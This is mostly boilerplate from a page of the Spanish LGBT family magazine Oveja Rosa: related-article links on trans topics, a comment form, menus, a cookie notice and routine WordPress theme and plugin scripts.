						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/despatologizacion-trans/">Día de la Despatologización Trans: basta de odio e ignorancia</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21749 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-derechos-reproductivos tag-nino-trans tag-sanidad-publica tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-orgullo-de-como-nuestra-sanidad-protege-los-derechos-reproductivos-de-los-ninos-trans/" class="mask-img">
				<img width="846" height="484" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/08/derechos-reproductivos-niños-trans.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/08/derechos-reproductivos-niños-trans.png 846w, https://ovejarosa.com/wp-content/uploads/2020/08/derechos-reproductivos-niños-trans-600x343.png 600w, https://ovejarosa.com/wp-content/uploads/2020/08/derechos-reproductivos-niños-trans-768x439.png 768w" data-lazy-sizes="(max-width: 846px) 100vw, 846px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-orgullo-de-como-nuestra-sanidad-protege-los-derechos-reproductivos-de-los-ninos-trans/">«El Orgullo de cómo nuestra Sanidad protege los derechos reproductivos de los niños trans»</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc232d346e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2020-01-08T00:32:36+02:00","dateCreated": "2020-01-08T00:32:36+02:00","dateModified": "2020-01-08T04:18:51+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"20460","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"94f07d5496","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
